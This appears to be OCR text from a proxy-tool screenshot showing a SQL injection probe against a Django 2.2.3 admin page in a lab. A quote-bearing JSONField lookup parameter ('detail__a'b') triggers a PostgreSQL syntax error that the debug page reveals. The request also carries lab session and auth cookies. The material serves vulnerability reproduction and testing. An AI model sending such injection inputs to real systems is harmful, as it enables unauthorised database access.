 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:8000/admin/vuln/collection/?
detail__a'b=123 HTTP/1.1
2 Host: 192.168.40.77:8000
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; seraph.confluence
=524289%3A811d881b4cd8cc25b1959b3e1cbddba67d692696; DRf_sid=
EBLzRD; DRf_auth=
1ad8KXYtvz%2FSvlBgaun%2BLDPX7XUsPFGuWSdf665nohKCtfltqXcZz3vA
ZDhyS%2BJ2l6pRDt5rh%2Fj351TDDH4c9Q; smile=1D1;
DRf_visitedfid=2; YVxj_2132_nofavfid=1;
YVxj_2132_home_diymode=1; YVxj_2132_lip=
192.168.40.1%2C1672467494; YVxj_2132_saltkey=c0jN0AY3;
YVxj_2132_lastvisit=1672464005; YVxj_2132__refer=
%252Fhome.php%253Fmod%253Dspacecp; YVxj_2132_seccode=
5.0c578975624d4412f9; YVxj_2132_ulastactivity=
02bfvEzgEclwLn09PMVMpgwPt2ua6A9HXcRpWNGjkHXG%2FktM7BnY;
YVxj_2132_auth=
20446EiwWd9iqys8Z0uHnHfxYPAsckhKIPu85ddfZKlrTuK6NkbYrRApDR8W
XYhiAt6wqGEo3DLqZjImBTsP; YVxj_2132_lastcheckfeed=
2%7C1672468154; csrftoken=
gLMYr0pNPi0cAMZqwroCLZQl1ZH44960nFm6P0trbc4wTxoghMUF6lGn5lP3
xq0t; sessionid=dzqfmmzlhnyod685jpvjamh2of0joaap
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
ProgrammingError at
/admin/vuln/collection/
syntax error at or near "b') = '"
LINE 1: ...llection" WHERE
("vuln_collection"."detail" -> 'a'b') = '"12...
^
Request Method: GET
Request URL: http://192.168.40.77:8000/admin/vuln/collection/?
detail__a'b=123
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: syntax error at or near "b') = '"
LINE 1: ...llection" WHERE
("vuln_collection"."detail" -> 'a'b') =
'"12...
^
Exception /usr/local/lib/python3.6/site-
Location: packages/django/db/backends/utils.py in
_execute, line 84
Python /usr/local/bin/python
Executable:
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sun, 1 Jan 2023 10:06:13 +0000